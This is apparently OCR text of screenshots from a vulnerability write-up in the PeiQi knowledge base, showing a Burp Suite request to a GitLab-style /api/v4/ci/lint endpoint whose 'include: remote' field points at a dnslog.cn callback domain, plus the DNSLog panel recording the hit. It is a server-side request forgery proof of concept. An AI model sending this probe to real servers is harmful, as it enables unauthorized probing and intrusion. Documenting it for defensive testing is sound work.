 DNSLog.cn
X
Get SubDomain Refresh Record
965qaw.dnslog.cn
DNS Query Record IP Address Created Time
965qaw.dnslog.cn 2021-06-27 22:08:27
Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http:/ ?
Request Response
Pretty Raw \n Actions
INSPECTOR
1 POST /api/v4/ci/lint HTTP/1.1
2 Host:
3 2.25.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/json
8 Content-Length: 111
9
10 {
"include_merged_yaml":true,
"content":"include:\n  remote: http://965qaw.dnslog.cn/api/v1/targets?test.yml"
}
PeiQi 文库